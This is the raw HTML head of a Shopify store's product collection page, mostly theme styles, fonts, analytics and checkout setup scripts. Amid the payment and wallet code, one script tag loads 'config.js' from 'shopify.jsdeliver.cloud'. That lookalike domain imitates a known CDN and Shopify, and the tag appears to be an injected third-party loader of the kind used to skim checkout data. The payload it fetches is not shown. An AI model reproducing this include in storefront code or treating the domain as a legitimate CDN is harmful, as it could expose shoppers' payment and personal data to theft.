

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wonderlyy.com/collections/all
body_size: 52925
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.wonderlyy.com/collections/all">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="//www.wonderlyy.com/cdn/shop/t/50/assets/main.js?v=40526192070398703161766199525" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="noVa9XkveJxEC8pFtiHPE3kUONStYv8DK9U5RdEYjQ3CGEIGYQafVkowgO9J2/dh6f/KmgL2UkQp4n8dnRTVlJ673b4CB5GLIbUB1DyXSwGjkZVzYxPn4EPhPuXdUgmt5p41zg2B7eYxs6WtR7jxEMAjmSV0SOoXmQX1+LQa5VzvhqpzPNjB496v7Nl5uMljB4AfxvbC4ftskzDPOINiDsz/3ngiEbePeBLeW+FyMFyiCJcWQVO+lfVFS6HZ+b2sBxUV91X5vfKkZp1FZorGiwcHyda65O1596y4Zo/AZrUkg8nJBtISKwOc8to7tsDqCjV5SkBDJEku052qKkv6sMZdVOrWokgJ8zDDDeR3tFVnn50Qfz2Hf+q22ShiZNsuJEoIC92hISxLCuGumljSIg=="></script>
    <script src="//www.wonderlyy.com/cdn/shop/t/50/assets/secondary.js?v=63522464628986351641766199528" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.wonderlyy.com/cdn/shop/files/Wonderly-favi.webp?crop=center&height=32&v=1766438473&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Products
 &ndash; Wonderly</title>

    

    

<meta property="og:site_name" content="Wonderly">
<meta property="og:url" content="https://www.wonderlyy.com/collections/all">
<meta property="og:title" content="Products">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover the most useful, beautiful and coolest products trending now, that you won&#39;t find in stores!"><meta property="og:image" content="http://www.wonderlyy.com/cdn/shop/files/WONDERLYY.com_27796710-2540-4a6a-bf04-12705b3d9d57.png?v=1694709716">
  <meta property="og:image:secure_url" content="https://www.wonderlyy.com/cdn/shop/files/WONDERLYY.com_27796710-2540-4a6a-bf04-12705b3d9d57.png?v=1694709716">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Products">
<meta name="twitter:description" content="Discover the most useful, beautiful and coolest products trending now, that you won&#39;t find in stores!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/30540988554/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7267e2dcf30d384557ec5312b0e209d0">
<meta id="in-context-paypal-metadata" data-shop-id="30540988554" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all.atom" />
<link rel="next" href="/collections/all?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.wonderlyy.com/collections/all">
<link rel="alternate" hreflang="en" href="https://www.wonderlyy.com/collections/all">
<link rel="alternate" hreflang="en-GB" href="https://www.wonderlyy.com/en-gb/collections/all">
<link rel="alternate" hreflang="en-CA" href="https://www.wonderlyy.com/en-ca/collections/all">
<link rel="alternate" hreflang="en-AU" href="https://www.wonderlyy.com/en-au/collections/all">
<link rel="alternate" hreflang="en-NZ" href="https://www.wonderlyy.com/en-nz/collections/all">
<link rel="alternate" hreflang="en-IE" href="https://www.wonderlyy.com/en-ie/collections/all">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=30540988554" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":30540988554,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/30540988554","merchantName":"Wonderly","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Wonderly","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7267e2dcf30d384557ec5312b0e209d0","betas":["rich-media-storefront-analytics"],"domain":"www.wonderlyy.com","predictiveSearch":true,"shopId":30540988554,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thebabecove.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"V1-shrine-theme-pro-1","id":149917270154,"schema_name":"Shopfinity","schema_version":"1.6.1 — Shrine PRO","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.wonderlyy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.wonderlyy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.wonderlyy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.wonderlyy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.wonderlyy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ufe.helixo.co\/scripts\/sdk.min.js?shop=thebabecove.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0305\/4098\/8554\/t\/34\/assets\/pop_30540988554.js?v=1680653945\u0026shop=thebabecove.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=thebabecove.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":30540988554,"offset":-18000,"reqid":"02e66eb3-67e7-412b-a2f3-d2986d173f55-1768705755","pageurl":"www.wonderlyy.com\/collections\/all","u":"1fe810fc9318","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.wonderlyy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.wonderlyy.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.wonderlyy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.wonderlyy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.wonderlyy.com/cdn/shop/t/50/compiled_assets/scripts.js?v=4315"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.wonderlyy.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 15, 23, 42;
        --color-shadow: 15, 23, 42;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 234, 242, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 110, 168, 254;
        --color-base-accent-1: 110, 168, 254;
        --color-base-accent-2: 110, 168, 254;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #eaf2ff;
        --gradient-base-accent-1: #6ea8fe;
        --gradient-base-accent-2: #6ea8fe;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.6rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 48px;
        --spacing-sections-mobile: 34px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 22px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 8px;
        --buttons-radius-outset: 9px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 6px;
        --quantity-small-radius: 2.4px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-background-2);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 7px;
        --quantity-hover-overlay-opacity: 0.08;
        --quantity-hover-border-opacity: 0.25;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.15;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.06;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.4rem;
        --variant-pills-radius: 16px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.2;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.wonderlyy.com/cdn/shop/t/50/assets/base.css?v=72514207947921368001766199519" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.wonderlyy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.wonderlyy.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.wonderlyy.com/cdn/shop/t/50/assets/component-predictive-search.css?v=76514217051199997821766199523"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
      <style>
        .button, .customer button, .shopify-challenge__button {
          
            font-weight: var(--font-body-weight);
          
        }
      </style>
    
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/securify/blocks/browser-blocker/e3ed2576-9111-486f-86eb-a36b6bee4e94 -->

<script>
  // Pass shop domain to the React app via global variable
  window.SECURIFY_SHOP_DOMAIN = "www.wonderlyy.com";
  window.SECURIFY_CUSTOMER_ID = null;
</script>

<script src="https://cdn.shopify.com/extensions/019bc1cc-06d8-7e3f-967d-afdcd749ef37/securify-68/assets/visitor-blocker-v2.iife.js" async fetchpriority="high"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
